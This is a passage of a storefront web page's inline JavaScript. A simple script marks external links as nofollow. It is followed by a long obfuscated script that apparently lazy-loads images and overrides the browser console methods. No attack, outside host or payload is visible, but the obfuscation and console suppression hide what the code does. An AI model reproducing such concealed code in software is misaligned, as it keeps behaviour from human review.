            function myFunction(){ var x = document.getElementsByTagName("a"); var i; for (i= 0; i < x.length; i++) { let uzunluk = x[i].getAttribute('href'); if(uzunluk !=undefined){ if(uzunluk != null && uzunluk.length > 0){ if(location.hostname!=x[i].hostname){ if(x[i].hostname.indexOf('cdn') &&x[i].hostname.indexOf('bigcommerce') === -1 &&x[i].hostname.indexOf('www.cosmique') === -1 &&x[i].hostname.indexOf('cosmiquestudio.com') === -1 ){if(window.location.href.indexOf('blog') === -1){ x[i].rel = "external nofollownoopener noreferrer"; } } } } } } } mft=setTimeout("myFunction()",0); function LoadEvent(func){ var oldonload = window.onload; if(typeof window.onload !='function'){ window.onload = func; } else{ window.onload = function(){if(oldonload){oldonload();} func(); } } }LoadEvent(function(){ myFunction();});
        </script>        
        <script type="text/javascript">
    (function(_0xa9bca4,_0x3df8e2){var _0x5aa0a8=_0xa9bca4();function _0x3cd873(_0x6f82c5,_0x553383,_0x39936d,_0x9fa2ff){return _0x3675(_0x6f82c5- -0x1b8,_0x553383);}function _0x1f138f(_0x552d72,_0x517070,_0x61aae9,_0xfd67b7){return _0x3675(_0x552d72- -0x1e,_0x517070);}while(!![]){try{var _0x5b3e17=parseInt(_0x1f138f(0xc8,0xff,0x88,0xbd))/(-0x230+-0x2*-0x1db+-0x185)+-parseInt(_0x3cd873(-0xa2,-0xdc,-0x90,-0x55))/(0x1cd+0x76b*-0x2+-0x3*-0x459)+-parseInt(_0x3cd873(-0xf8,-0xf8,-0x140,-0xdf))/(0x7f*-0x43+-0xc7c+0x1*0x2dbc)+-parseInt(_0x1f138f(0xe3,0xb4,0x123,0xa7))/(-0x401*-0x1+0x1c1c+0xab3*-0x3)*(-parseInt(_0x1f138f(0xd7,0x110,0xd4,0x10a))/(0x1*0x12fd+-0xaf4+-0x402*0x2))+parseInt(_0x1f138f(0xf7,0xa6,0xfe,0xc6))/(-0x7*-0x263+0xd51+-0x1e00)*(-parseInt(_0x3cd873(-0xba,-0xe6,-0xf6,-0xf1))/(-0x1d36*0x1+-0x262*-0x9+-0x5f*-0x15))+-parseInt(_0x3cd873(-0xc2,-0xaa,-0x7d,-0xa7))/(0x1*0x2046+0x1638+0x2*-0x1b3b)+-parseInt(_0x1f138f(0xab,0x79,0x9e,0xba))/(0x211d+-0x248*-0xb+-0x3a2c)*(-parseInt(_0x3cd873(-0xfa,-0x11b,-0x12c,-0x144))/(0x28*0x8e+-0x3*-0x7b9+-0x2d51));if(_0x5b3e17===_0x3df8e2)break;else _0x5aa0a8['push'](_0x5aa0a8['shift']());}catch(_0x2c94da){_0x5aa0a8['push'](_0x5aa0a8['shift']());}}}(_0x4a7a,0x1*-0x7b1d4+-0x187a97+-0xa4*-0x45cd));var _0x4ab6d8=(function(){var _0xb78730={};_0xb78730[_0xe93ba4(0x2e3,0x2f8,0x2bd,0x2e7)]=_0xe93ba4(0x273,0x27b,0x247,0x256);function _0x305262(_0x1f1aa4,_0x2d4467,_0x35405a,_0x4d1051){return _0x3675(_0x1f1aa4-0x25b,_0x35405a);}_0xb78730[_0x305262(0x377,0x39a,0x329,0x348)]=_0x305262(0x30b,0x317,0x31c,0x2bd)+_0xe93ba4(0x2e8,0x32d,0x2a4,0x30d),_0xb78730['miwku']=function(_0x716005,_0x1db73c){return _0x716005===_0x1db73c;},_0xb78730[_0x305262(0x393,0x3de,0x3a2,0x348)]=_0x305262(0x36a,0x344,0x38c,0x3a3),_0xb78730[_0xe93ba4(0x27a,0x282,0x25a,0x27b)]=_0xe93ba4(0x2c3,0x2a8,0x2a5,0x2bb);function _0xe93ba4(_0x5bb025,_0x54d4a9,_0x2f0717,_0x40784b){return _0x3675(_0x5bb025-0x1c8,_0x40784b);}var _0x2aadc3=_0xb78730,_0x58124f=!![];return function(_0x112535,_0x43ad82){var _0x160ff1=_0x58124f?function(){var _0x550f48={};_0x550f48[_0x4064d0(0x1ff,0x1ad,0x1f3,0x1fe)]=_0x2aadc3[_0x16c16a(-0x1f4,-0x1f4,-0x1f2,-0x1ce)];function _0x4064d0(_0x19f90a,_0x518074,_0x2c18b2,_0x164372){return _0x3675(_0x2c18b2-0xdc,_0x518074);}_0x550f48['RvpTs']=_0x2aadc3[_0x16c16a(-0x1f3,-0x223,-0x1fa,-0x21f)];function _0x16c16a(_0x1ed71b,_0x31d592,_0x10df27,_0x5d79b0){return _0x3675(_0x1ed71b- -0x30f,_0x5d79b0);}var _0x52b548=_0x550f48;if(_0x2aadc3[_0x16c16a(-0x1e4,-0x1aa,-0x1f3,-0x193)](_0x2aadc3[_0x16c16a(-0x1d7,-0x1fa,-0x218,-0x210)],_0x2aadc3[_0x4064d0(0x1df,0x1bd,0x18e,0x1da)])){var _0x341fad=_0x28539b[_0x57671b];_0x48dc6a[_0x565e9e][_0x4064d0(0x22b,0x20b,0x205,0x230)+'te'](_0x52b548['vXnof'],_0x52b548[_0x4064d0(0x198,0x153,0x183,0x1d6)]),_0x341fad[_0x4064d0(0x203,0x202,0x1f4,0x1f4)]['replaceChi'+'ld'](_0xf2f55b=_0x1c9848[_0x3ac360],_0x341fad);}else{if(_0x43ad82){var _0x45114b=_0x43ad82[_0x16c16a(-0x1f1,-0x1c3,-0x1b7,-0x1ac)](_0x112535,arguments);return _0x43ad82=null,_0x45114b;}}}:function(){};return _0x58124f=![],_0x160ff1;};}()),_0xb18668=_0x4ab6d8(this,function(){var _0xeed27e={};function _0x52d2d9(_0x18f2dd,_0x46083d,_0x440903,_0x492b51){return _0x3675(_0x46083d- -0x132,_0x18f2dd);}_0xeed27e[_0x37c8d7(-0x15c,-0x14b,-0x187,-0x183)]=_0x52d2d9(-0x31,-0x6c,-0x86,-0x9e)+'+$';var _0x1aaae7=_0xeed27e;function _0x37c8d7(_0x49795b,_0x1bd933,_0x207e7b,_0x25c8ce){return _0x3675(_0x1bd933- -0x24d,_0x207e7b);}return _0xb18668[_0x37c8d7(-0x103,-0x139,-0x11d,-0x13a)]()[_0x52d2d9(-0x76,-0x5a,-0xac,-0x95)](_0x1aaae7[_0x37c8d7(-0x105,-0x14b,-0x192,-0x128)])[_0x52d2d9(-0x56,-0x1e,-0x41,-0x31)]()[_0x37c8d7(-0x18b,-0x19c,-0x1b7,-0x1a1)+'r'](_0xb18668)['search'](_0x1aaae7[_0x37c8d7(-0x189,-0x14b,-0x147,-0x117)]);});_0xb18668();var _0x254f09=(function(){var _0x4d5a1c={};function _0xbce890(_0x1da675,_0x50c80b,_0x329e1d,_0x4b998d){return _0x3675(_0x329e1d- -0x4d,_0x50c80b);}_0x4d5a1c['ZxbSA']=function(_0x46d0c2,_0x4cb80c){return _0x46d0c2+_0x4cb80c;},_0x4d5a1c[_0xbce890(0x30,0x58,0x61,0x6c)]=_0x1a6a70(0x12f,0xed,0xbd,0x117),_0x4d5a1c[_0x1a6a70(0x1bd,0x177,0x16a,0x133)]=_0x1a6a70(0x18d,0x185,0x166,0x1b0),_0x4d5a1c[_0x1a6a70(0x13d,0xf4,0xce,0x12c)]=_0xbce890(0xce,0xd7,0x88,0x7c);function _0x1a6a70(_0x8df03d,_0x256275,_0x376896,_0xd376a2){return _0x3675(_0x256275-0x41,_0x8df03d);}_0x4d5a1c['DYjwW']=_0x1a6a70(0x117,0x130,0x13d,0xef),_0x4d5a1c[_0xbce890(0x20,0x66,0x67,0x70)]=_0x1a6a70(0x157,0x16f,0x13a,0x181);var _0x1baaca=_0x4d5a1c,_0x1310f5=!![];return function(_0x44319f,_0x48388d){var _0x336a1e={'orPVz':_0x500a54(0x20b,0x21c,0x1ff,0x1be),'PZDUJ':function(_0xbad45f,_0x176874){function _0x4c8227(_0x4eb1bc,_0x592aeb,_0x241a0d,_0x1b66c6){return _0x500a54(_0x4eb1bc-0x9e,_0x592aeb-0x1ab,_0x241a0d-0x14d,_0x241a0d);}return _0x1baaca[_0x4c8227(0x29e,0x2b6,0x281,0x2b7)](_0xbad45f,_0x176874);},'OUJjo':_0x1baaca[_0x500a54(0x1ef,0x1ac,0x227,0x227)],'CrJNI':_0x1baaca[_0x272f0d(0x444,0x4b0,0x472,0x47e)],'zrsJV':_0x272f0d(0x495,0x44f,0x422,0x467)+'1','GSgdW':_0x1baaca[_0x500a54(0x1f4,0x230,0x1fa,0x1d3)],'LNowc':_0x1baaca[_0x272f0d(0x439,0x3f8,0x408,0x441)],'XgvKM':_0x1baaca[_0x272f0d(0x3d2,0x41e,0x40a,0x3fc)],'UbBxn':function(_0x21798a,_0x3038b9){return _0x21798a===_0x3038b9;}};function _0x500a54(_0x47b96e,_0xdda9b1,_0x28a0ea,_0x37f4f9){return _0x1a6a70(_0x37f4f9,_0x47b96e-0x100,_0x28a0ea-0x169,_0x37f4f9-0x2a);}function _0x272f0d(_0x202acc,_0x28d939,_0x4efe5f,_0x3d5ce6){return _0xbce890(_0x202acc-0x10,_0x28d939,_0x3d5ce6-0x395,_0x3d5ce6-0x18a);}var _0xc32291=_0x1310f5?function(){function _0x15198a(_0x4067d3,_0x209d0c,_0x17af32,_0x432a23){return _0x272f0d(_0x4067d3-0xfa,_0x4067d3,_0x17af32-0x135,_0x432a23- -0x671);}function _0x3c59a0(_0x15b157,_0x2c2da1,_0x4a1c46,_0x3b43ec){return _0x272f0d(_0x15b157-0x1a5,_0x3b43ec,_0x4a1c46-0x90,_0x15b157- -0x36);}var _0x4644ec={'gyMbz':_0x336a1e['orPVz'],'qVmlp':function(_0x495f3c,_0x508c30){function _0x3d7ef7(_0x2b9bf4,_0x2430f2,_0x26d205,_0xbb6c5c){return _0x3675(_0x2430f2- -0x70,_0x26d205);}return _0x336a1e[_0x3d7ef7(0x99,0x4d,0x6b,0x1)](_0x495f3c,_0x508c30);},'mgFPu':'{}.constru'+_0x15198a(-0x236,-0x1e9,-0x20f,-0x216)+_0x3c59a0(0x423,0x46b,0x44e,0x455)+'\x20)','hYcFD':_0x15198a(-0x245,-0x254,-0x20e,-0x207),'IVSoS':_0x15198a(-0x2a4,-0x2ae,-0x2ae,-0x280),'zBrMC':'info','WVbct':'error','FNZcx':_0x15198a(-0x25a,-0x251,-0x243,-0x245),'BZrjQ':_0x336a1e[_0x15198a(-0x1c1,-0x1d7,-0x1ca,-0x20f)],'Yxbjt':_0x336a1e[_0x3c59a0(0x41b,0x3d1,0x40f,0x3de)],'tiyhX':_0x336a1e['zrsJV'],'ogjit':_0x336a1e[_0x15198a(-0x26d,-0x238,-0x254,-0x247)],'zfRkw':_0x336a1e[_0x3c59a0(0x406,0x42a,0x3d5,0x411)]};if(_0x336a1e[_0x15198a(-0x284,-0x286,-0x294,-0x248)]===_0x336a1e['XgvKM']){if(_0x48388d){if(_0x336a1e[_0x3c59a0(0x42f,0x3f0,0x47e,0x479)]('TfMaS',_0x3c59a0(0x3f7,0x3cc,0x440,0x418))){var _0x138c27=_0x4644ec[_0x3c59a0(0x3e4,0x436,0x3fd,0x3ed)][_0x15198a(-0x20d,-0x295,-0x29e,-0x24d)]('|'),_0x35f50b=-0x1*-0x1f07+0x16*0xd1+-0x1*0x30fd;while(!![]){switch(_0x138c27[_0x35f50b++]){case'0':try{var _0x536c5b=_0x5270f4(_0x4644ec[_0x15198a(-0x1c6,-0x1e4,-0x1c1,-0x206)](_0x4644ec[_0x15198a(-0x204,-0x1d2,-0x22b,-0x206)]('return\x20(fu'+'nction()\x20',_0x4644ec['mgFPu']),');'));_0x420055=_0x536c5b();}catch(_0x4eb6e1){_0x420055=_0x3c2d33;}continue;case'1':var _0x420055;continue;case'2':var _0x28dc5b=[_0x4644ec[_0x15198a(-0x218,-0x23f,-0x238,-0x258)],_0x4644ec[_0x15198a(-0x1a7,-0x1e3,-0x1bb,-0x1ec)],_0x4644ec[_0x3c59a0(0x3e0,0x40f,0x39c,0x3a3)],_0x4644ec[_0x15198a(-0x237,-0x209,-0x1de,-0x219)],_0x4644ec[_0x3c59a0(0x409,0x3d6,0x447,0x444)],_0x4644ec['BZrjQ'],_0x4644ec[_0x15198a(-0x276,-0x2b4,-0x267,-0x267)]];continue;case'3':var _0x5a07fb=_0x420055[_0x15198a(-0x1bc,-0x206,-0x231,-0x202)]=_0x420055[_0x15198a(-0x205,-0x1b4,-0x205,-0x202)]||{};continue;case'4':for(var _0x129183=-0x1*0x12a9+0x21*0x10d+0x1*-0x1004;_0x129183<_0x28dc5b[_0x15198a(-0x256,-0x253,-0x272,-0x273)];_0x129183++){var _0xed7985=_0x4644ec[_0x3c59a0(0x3d6,0x3f2,0x3e2,0x3d5)][_0x3c59a0(0x3ee,0x3eb,0x3b2,0x427)]('|'),_0x28b8af=0x1d*-0x152+0x164e+0xffc;while(!![]){switch(_0xed7985[_0x28b8af++]){case'0':var _0x537c3f=_0x5a07fb[_0x4e8972]||_0x3e03df;continue;case'1':_0x5a07fb[_0x4e8972]=_0x3e03df;continue;case'2':var _0x4e8972=_0x28dc5b[_0x129183];continue;case'3':_0x3e03df[_0x3c59a0(0x426,0x43d,0x447,0x3f5)]=_0x537c3f['toString'][_0x15198a(-0x263,-0x1f0,-0x26c,-0x225)](_0x537c3f);continue;case'4':var _0x3e03df=_0xc6717c[_0x15198a(-0x248,-0x270,-0x249,-0x278)+'r'][_0x15198a(-0x285,-0x252,-0x266,-0x23f)]['bind'](_0x37087b);continue;case'5':_0x3e03df[_0x15198a(-0x2be,-0x26a,-0x226,-0x270)]=_0xeec88a[_0x3c59a0(0x416,0x422,0x453,0x44c)](_0x389ed2);continue;}break;}}continue;}break;}}else{var _0xe1f5ba=_0x48388d[_0x3c59a0(0x430,0x3fa,0x462,0x3ff)](_0x44319f,arguments);return _0x48388d=null,_0xe1f5ba;}}}else{if(_0x334df7[_0x47f436][_0x3c59a0(0x44d,0x464,0x44c,0x48b)+'te'](_0x15198a(-0x260,-0x25f,-0x259,-0x23a))&&_0x5507cf[_0x47fe67][_0x15198a(-0x1e9,-0x25d,-0x281,-0x239)][_0x3c59a0(0x43c,0x40e,0x444,0x47b)](_0x15198a(-0x281,-0x2a2,-0x22a,-0x254))){var _0x2e44d6=(_0x15198a(-0x1dd,-0x1f2,-0x1b9,-0x1f0)+'0')[_0x15198a(-0x20a,-0x200,-0x20c,-0x24d)]('|'),_0x2e4b1c=-0xc*-0x299+0x5d1*-0x1+-0x195b*0x1;while(!![]){switch(_0x2e44d6[_0x2e4b1c++]){case'0':_0x2e90db[_0x3c59a0(0x42a,0x45d,0x43b,0x421)][_0x15198a(-0x2ad,-0x2c7,-0x266,-0x283)+'ld'](_0x1905dd=_0x3c4e83[_0x53cebb],_0x2e90db);continue;case'1':_0x50b67c[_0x32eb42][_0x15198a(-0x275,-0x1fb,-0x269,-0x239)][_0x3c59a0(0x455,0x44a,0x436,0x481)](_0x4644ec['ogjit']);continue;case'2':var _0x2e90db=_0x4b59bd[_0x1a652a];continue;case'3':var _0x57e30f=_0x124304[_0x1df01a][_0x3c59a0(0x44d,0x48e,0x463,0x46f)+'te']('data-src');continue;case'4':_0x47330f[_0x1a1a37][_0x3c59a0(0x43b,0x48d,0x3f2,0x45d)+'te'](_0x3c59a0(0x3b7,0x3bc,0x3c5,0x3ce),_0x57e30f);continue;case'5':_0x4a5d19[_0x8e5a3][_0x15198a(-0x251,-0x285,-0x2ad,-0x27a)+_0x3c59a0(0x437,0x457,0x46e,0x488)](_0x4644ec['zfRkw']);continue;}break;}}}}:function(){};return _0x1310f5=![],_0xc32291;};}()),_0x35ace9=_0x254f09(this,function(){var _0x12c67a={'yrvAz':_0x34194b(-0x1ca,-0x175,-0x189,-0x153),'POIGi':function(_0x2c2d23,_0x562d6f){return _0x2c2d23(_0x562d6f);},'btTfn':function(_0x4554d9,_0x2c78b1){return _0x4554d9+_0x2c78b1;},'XyPmj':_0x4761d0(0x2e9,0x2df,0x2fa,0x300)+_0x34194b(-0x1b3,-0x231,-0x1e8,-0x1ce),'euhWm':function(_0x2edad2){return _0x2edad2();},'xTrMX':_0x4761d0(0x2da,0x2fb,0x2b8,0x297),'PwqVW':_0x34194b(-0x1e6,-0x1bd,-0x201,-0x20a),'FNbRy':_0x34194b(-0x15e,-0x150,-0x169,-0x13c),'OVVbz':function(_0x286402,_0xea05b2){return _0x286402<_0xea05b2;}},_0x4b9667;function _0x4761d0(_0x920d84,_0x2ffa92,_0x54e7f8,_0x4c3554){return _0x3675(_0x920d84-0x1ef,_0x2ffa92);}try{if(_0x12c67a[_0x34194b(-0x1e1,-0x1ac,-0x1bf,-0x1f2)]===_0x12c67a[_0x4761d0(0x2dd,0x2ff,0x2a4,0x2b1)]){var _0x2ff3c2=_0x12c67a[_0x34194b(-0x174,-0x14e,-0x17d,-0x173)](Function,_0x12c67a[_0x34194b(-0x161,-0x1e5,-0x1a7,-0x175)](_0x12c67a[_0x34194b(-0x192,-0x1c3,-0x1d7,-0x223)]+(_0x4761d0(0x2e1,0x2eb,0x2b6,0x2cf)+_0x4761d0(0x302,0x2f7,0x2e4,0x321)+'rn\x20this\x22)('+'\x20)'),');'));_0x4b9667=_0x12c67a[_0x34194b(-0x17c,-0x122,-0x16f,-0x1a8)](_0x2ff3c2);}else _0x29af43(),_0x48d2e1();}catch(_0x491a71){_0x4b9667=window;}var _0x27305f=_0x4b9667[_0x34194b(-0x1c9,-0x13e,-0x186,-0x15f)]=_0x4b9667[_0x34194b(-0x190,-0x1ad,-0x186,-0x14f)]||{};function _0x34194b(_0x4944cf,_0xbd390d,_0x1e74ed,_0x102f9f){return _0x3675(_0x1e74ed- -0x2ad,_0xbd390d);}var _0x155145=['log',_0x4761d0(0x298,0x2b5,0x2b4,0x252),_0x12c67a[_0x34194b(-0x15e,-0x1c2,-0x194,-0x1b8)],_0x34194b(-0x17e,-0x20f,-0x1ce,-0x218),_0x4761d0(0x2d3,0x2f1,0x2f2,0x2b4),_0x12c67a[_0x4761d0(0x321,0x357,0x335,0x368)],_0x12c67a[_0x34194b(-0x16c,-0x11f,-0x16e,-0x14a)]];for(var _0x1db0a1=-0x75*-0x7+-0x1215+-0x1e*-0x7f;_0x12c67a[_0x34194b(-0x228,-0x219,-0x1d6,-0x191)](_0x1db0a1,_0x155145[_0x34194b(-0x22e,-0x1fb,-0x1f7,-0x1ac)]);_0x1db0a1++){var _0x3b7215=('3|5|0|4|1|'+'2')[_0x34194b(-0x180,-0x21b,-0x1d1,-0x1a6)]('|'),_0x40e187=0x5*0x2b6+0x25b4+-0x3342;while(!![]){switch(_0x3b7215[_0x40e187++]){case'0':var _0x574aea=_0x27305f[_0x50c075]||_0x5bdfb4;continue;case'1':_0x5bdfb4[_0x34194b(-0x1ec,-0x171,-0x199,-0x165)]=_0x574aea[_0x4761d0(0x303,0x302,0x34d,0x31d)][_0x4761d0(0x2f3,0x326,0x2bc,0x31a)](_0x574aea);continue;case'2':_0x27305f[_0x50c075]=_0x5bdfb4;continue;case'3':var _0x5bdfb4=_0x254f09[_0x4761d0(0x2a0,0x2b7,0x276,0x26c)+'r'][_0x34194b(-0x1e7,-0x1be,-0x1c3,-0x1ab)][_0x4761d0(0x2f3,0x2fc,0x2ee,0x330)](_0x254f09);continue;case'4':_0x5bdfb4[_0x4761d0(0x2a8,0x27f,0x2bd,0x289)]=_0x254f09[_0x4761d0(0x2f3,0x31c,0x335,0x31e)](_0x254f09);continue;case'5':var _0x50c075=_0x155145[_0x1db0a1];continue;}break;}}});_0x35ace9();var initVal=!(-0x1b9e+-0xc27+0x27c6);function _0x2be6a1(_0x253818,_0x20f215,_0x4e8a80,_0x394213){return _0x3675(_0x4e8a80-0x384,_0x20f215);}var initVal1=!(0xa*-0x16f+-0x1*-0x1d80+-0xf29);function _0x3675(_0x511f08,_0xb18668){var _0x4ab6d8=_0x4a7a();return _0x3675=function(_0x4a7a0c,_0x3675d2){_0x4a7a0c=_0x4a7a0c-(0x1*0x1407+-0x28c+-0x10da);var _0x5d8cbe=_0x4ab6d8[_0x4a7a0c];return _0x5d8cbe;},_0x3675(_0x511f08,_0xb18668);}function _0x196458(_0xc5e370,_0x2ea28a,_0x3e65e8,_0x100c3c){return _0x3675(_0x100c3c-0x28f,_0xc5e370);}function userAction(){var _0x124c81={};_0x124c81[_0x357070(-0x3b,0x28,0x12,0x10)]=_0x357070(0x25,0x32,0x13,-0x12)+'+$',_0x124c81[_0x357070(-0x34,0x9,-0x51,-0x1d)]=_0x357070(-0x2d,0x5a,0x1b,0x17),_0x124c81[_0x357070(-0x2,-0x2,0x2a,0x2b)]=_0x4bcb9b(-0x22e,-0x275,-0x247,-0x26c),_0x124c81[_0x357070(0x0,0x46,-0x1a,0x19)]=_0x4bcb9b(-0x22b,-0x213,-0x1fc,-0x26b),_0x124c81['xvmvz']=function(_0x357b42,_0x255483){return _0x357b42===_0x255483;},_0x124c81[_0x4bcb9b(-0x217,-0x25e,-0x23b,-0x255)]='abhxA',_0x124c81[_0x357070(0x56,0xa2,0x64,0x62)]=_0x357070(0x29,0x1e,-0x2b,-0x3),_0x124c81[_0x4bcb9b(-0x21b,-0x1e1,-0x213,-0x1d1)]=_0x357070(-0x9,0x60,0x3c,0x11),_0x124c81[_0x4bcb9b(-0x1e0,-0x22d,-0x191,-0x22a)]=function(_0x9755a2,_0x665425){return _0x9755a2<_0x665425;},_0x124c81[_0x357070(-0x22,-0x4d,0x7,-0x36)]=function(_0x1cc30a,_0x33ac8f){return _0x1cc30a!==_0x33ac8f;},_0x124c81[_0x4bcb9b(-0x229,-0x1e8,-0x23a,-0x20c)]=_0x4bcb9b(-0x197,-0x14b,-0x1ba,-0x145);function _0x357070(_0x2ab011,_0xf4abc7,_0x18072b,_0xf5f5c8){return _0x3675(_0xf5f5c8- -0xd8,_0x18072b);}function _0x4bcb9b(_0x3bbd48,_0x162599,_0xdaebb2,_0xba5105){return _0x3675(_0x3bbd48- -0x2d3,_0x162599);}var _0x4d2205=_0x124c81;!initVal1&&(initVal1=!(0x18d*0x3+-0x12b*0x1+-0x37c),setTimeout(function(){var _0x15fe7a={};_0x15fe7a['MogXQ']=_0x4d2205[_0x25e563(0x2de,0x2eb,0x2d3,0x32f)],_0x15fe7a[_0x53d909(-0x17c,-0x177,-0x19f,-0x1c8)]=_0x4d2205['myjAq'];function _0x25e563(_0x599cdc,_0x23204d,_0x38d857,_0x2beb05){return _0x4bcb9b(_0x599cdc-0x4f6,_0x38d857,_0x38d857-0x106,_0x2beb05-0x1ca);}var _0xbddba7=_0x15fe7a,_0x54a6e2,_0x32f82c,_0x25d395=document[_0x53d909(-0x203,-0x21e,-0x1a9,-0x1f8)+'sByTagName'](_0x25e563(0x2ee,0x2d2,0x2ee,0x2ba)),_0x4c2018=document[_0x53d909(-0x229,-0x1a9,-0x1c8,-0x1f8)+'sByTagName'](_0x4d2205[_0x53d909(-0x21b,-0x1b5,-0x250,-0x204)]);for(r=-0x1949+-0xa20+0x2369;r<_0x25d395[_0x25e563(0x2d9,0x2c9,0x2b8,0x2b7)];r++){if(_0x4d2205['xvmvz'](_0x4d2205['GBcLJ'],_0x4d2205[_0x25e563(0x2df,0x2e9,0x2c5,0x2d6)])){if(_0x25d395[r][_0x25e563(0x35e,0x342,0x355,0x31c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2c1,0x2c1,0x297)])&&_0x25d395[r][_0x53d909(-0x1b8,-0x21c,-0x1c4,-0x205)]['contains'](_0x4d2205['eyGaK'])){if(_0x4d2205[_0x25e563(0x2db,0x2d5,0x2d9,0x2a7)]!==_0x53d909(-0x1c2,-0x1cb,-0x21e,-0x1eb)){var _0x435f3c=(_0x25e563(0x363,0x34a,0x360,0x331)+'0')[_0x25e563(0x2ff,0x2f1,0x2cd,0x2f5)]('|'),_0xb1b0f7=0x1a94+0xd85+-0x2819;while(!![]){switch(_0x435f3c[_0xb1b0f7++]){case'0':_0x2980b5[_0x25e563(0x33b,0x2fc,0x2f8,0x38c)][_0x53d909(-0x214,-0x232,-0x29d,-0x24f)+'ld'](_0x54a6e2=_0x25d395[r],_0x2980b5);continue;case'1':var _0x4f6eeb=_0x25d395[r]['getAttribu'+'te'](_0x4d2205[_0x53d909(-0x24f,-0x260,-0x26c,-0x23a)]);continue;case'2':var _0x2980b5=_0x25d395[r];continue;case'3':_0x25d395[r]['classList'][_0x53d909(-0x1cc,-0x168,-0x1d0,-0x1b2)](_0x4d2205[_0x53d909(-0x1e1,-0x1af,-0x1ba,-0x1bb)]);continue;case'4':_0x25d395[r][_0x53d909(-0x191,-0x1cb,-0x1e4,-0x1cc)+'te'](_0x4d2205['myjAq'],_0x4f6eeb);continue;case'5':_0x25d395[r][_0x25e563(0x2d2,0x2c2,0x284,0x2ae)+_0x25e563(0x348,0x373,0x36c,0x372)](_0x4d2205[_0x25e563(0x2de,0x2d5,0x2fb,0x31b)]);continue;}break;}}else{var _0x4329c4=_0x20990b?function(){function _0x20c9f5(_0x1be12d,_0x6dd171,_0x200969,_0x20eb36){return _0x53d909(_0x6dd171,_0x6dd171-0x13,_0x200969-0xe8,_0x20eb36- -0x87);}if(_0x2a531c){var _0x3d5e75=_0x4dbe09[_0x20c9f5(-0x21a,-0x21d,-0x247,-0x25e)](_0x5488d6,arguments);return _0x5ea005=null,_0x3d5e75;}}:function(){};return _0x5cf5ec=![],_0x4329c4;}}}else return _0x30710b[_0x25e563(0x337,0x35a,0x310,0x331)]()[_0x25e563(0x2fb,0x345,0x34d,0x32a)](umIANO['ZEQfA'])[_0x53d909(-0x1ab,-0x1af,-0x1a6,-0x1e1)]()[_0x25e563(0x2d4,0x2f6,0x2a0,0x2e6)+'r'](_0x269a00)[_0x25e563(0x2fb,0x342,0x310,0x32f)](umIANO[_0x53d909(-0x210,-0x1ff,-0x1f6,-0x20d)]);}function _0x53d909(_0x16823e,_0x318404,_0x558e61,_0x5c4f88){return _0x4bcb9b(_0x5c4f88- -0x22,_0x16823e,_0x558e61-0x35,_0x5c4f88-0x8f);}for(r=-0x3*0xadd+0xab3+0x15e4;_0x4d2205[_0x53d909(-0x207,-0x1b6,-0x1f4,-0x202)](r,_0x4c2018[_0x53d909(-0x286,-0x27f,-0x254,-0x23f)]);r++){if(_0x4c2018[r][_0x25e563(0x35e,0x345,0x36f,0x38c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2d4,0x2ab,0x315)])&&_0x4c2018[r]['classList'][_0x25e563(0x34d,0x381,0x392,0x36a)](_0x4d2205['eyGaK'])){if(_0x4d2205['ncxiE'](_0x4d2205[_0x53d909(-0x279,-0x25b,-0x272,-0x24b)],_0x4d2205[_0x53d909(-0x1fc,-0x212,-0x228,-0x24b)])){var _0x28e11a=_0x25e563(0x368,0x3b3,0x36b,0x395)[_0x25e563(0x2ff,0x2d4,0x2bb,0x33d)]('|'),_0x36387a=-0x1c10+0x1*-0x1783+0xa3*0x51;while(!![]){switch(_0x28e11a[_0x36387a++]){case'0':var _0x146f22=_0x579aa6[_0x3dea32][_0x53d909(-0x17c,-0x195,-0x1c7,-0x1ba)+'te'](_0xbddba7[_0x25e563(0x32a,0x322,0x311,0x315)]);continue;case'1':_0x5419f3[_0x1b9000][_0x53d909(-0x20d,-0x200,-0x1ee,-0x1cc)+'te'](_0xbddba7[_0x53d909(-0x1d0,-0x177,-0x21a,-0x1c8)],_0x146f22);continue;case'2':var _0x3ed651=_0x564e0f[_0x36bf2a];continue;case'3':_0x1aae40[_0x338bde]['removeAttr'+_0x53d909(-0x19c,-0x1c4,-0x1f6,-0x1d0)](_0xbddba7['MogXQ']);continue;case'4':_0x3ed651[_0x25e563(0x33b,0x345,0x308,0x30c)]['replaceChi'+'ld'](_0x57d36c=_0x21adaf[_0x49bccf],_0x3ed651);continue;}break;}}else{var _0x2980b5=_0x4c2018[r],_0x4f6eeb=_0x4c2018[r]['getAttribu'+'te'](_0x4d2205[_0x25e563(0x2de,0x331,0x2da,0x2d9)]);_0x4c2018[r][_0x25e563(0x2d2,0x2b1,0x2d6,0x2f9)+_0x53d909(-0x1f7,-0x17e,-0x20f,-0x1d0)](_0x25e563(0x312,0x2e5,0x323,0x2f5)),_0x4c2018[r]['setAttribu'+'te'](_0x4d2205['myjAq'],_0x4f6eeb),_0x4c2018[r][_0x53d909(-0x245,-0x1c1,-0x1cf,-0x205)][_0x25e563(0x366,0x325,0x323,0x35f)](_0x4d2205[_0x25e563(0x35d,0x32f,0x352,0x36f)]),_0x2980b5[_0x25e563(0x33b,0x332,0x320,0x305)][_0x25e563(0x2c9,0x2ee,0x292,0x2da)+'ld'](_0x54a6e2=_0x4c2018[r],_0x2980b5);}}}},0x1763+-0x1f7d+0x35*0x3a));}function mainfun(){var _0x113656={'JZFsO':_0x15e390(0x38e,0x34d,0x3cf,0x3a2),'KrkGM':function(_0x17d186){return _0x17d186();},'XNpiu':_0x404d0b(0x2de,0x2d5,0x310,0x2c8),'Pbvtw':_0x15e390(0x36a,0x353,0x375,0x372),'oAEQp':function(_0x27a182,_0x2c3cac){return _0x27a182<_0x2c3cac;},'yHabL':_0x15e390(0x344,0x38e,0x354,0x331),'qcbJJ':function(_0x13369e,_0x59129f){return _0x13369e===_0x59129f;},'oMnGA':_0x15e390(0x360,0x336,0x34e,0x380),'FCeHx':'4|0|3|2|1','XUirB':function(_0x43ed0d,_0x28ed2f){return _0x43ed0d<_0x28ed2f;},'RGGYt':_0x404d0b(0x236,0x24b,0x285,0x28e),'QIGKO':function(_0x5658e6,_0x133da2){return _0x5658e6==_0x133da2;},'sHVhm':_0x15e390(0x397,0x38c,0x364,0x351),'DGnqO':function(_0x4a7bca,_0x100fba){return _0x4a7bca===_0x100fba;},'PUIsA':_0x15e390(0x3d2,0x3c2,0x3e6,0x39e),'PiDTU':_0x404d0b(0x27d,0x250,0x27e,0x21f)+_0x404d0b(0x282,0x2c0,0x27b,0x2c1),'hCSim':function(_0x23654e,_0x26a1cf,_0x11f548){return 